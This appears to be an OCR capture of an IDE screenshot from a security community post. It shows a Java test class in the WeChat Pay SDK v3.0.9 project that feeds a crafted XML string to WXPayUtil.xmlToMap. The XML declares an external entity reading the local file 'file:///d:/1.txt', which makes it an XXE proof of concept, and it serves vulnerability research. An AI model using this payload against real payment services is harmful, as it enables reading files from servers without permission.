 java_sdk_v3.0.9 src main java com test test001 test001
Project
test001.java × WXPayUtil.java × WXPayXmlUtil.java × WXPay.java × IWXPayDomain.java ×
1: Project
java_sdk_v3.0.9 [wxpay-sdk] E:\programme
.idea
src
main
java
com
github.wxpay.sdk
IWXPayDomain
WXPay
WXPayConfig
WXPayConstants
WXPayReport
WXPayRequest
WXPayUtil
WXPayXmlUtil
test.test001
target
pom.xml
README.md
wxpay-sdk.iml
External Libraries
Scratches and Consoles
3 import java.util.Map;
4
5 import static com.github.wxpay.sdk.WXPayUtil.xmlToMap;
6
7 public class test001 {
8 public static void main(String args[]) throws Exception {
9
10 String xmlStr ="<?xml version='1.0' encoding='utf-8'?>\r\n" +
11 "<!DOCTYPE XDSEC [\r\n" +
12 "<!ENTITY xxe SYSTEM 'file:///d:/1.txt'>]>\r\n" +
13 "<XDSEC>\r\n"+
14 "<XXE>&xxe;</XXE>\r\n" +
15 "</XDSEC>";
16
17 try{
18
19 Map<String,String> test = xmlToMap(xmlStr);
20 System.out.println(test);
21 }catch (Exception e){
22 e.printStackTrace();
23 }
24
25 }
26 }
先知社区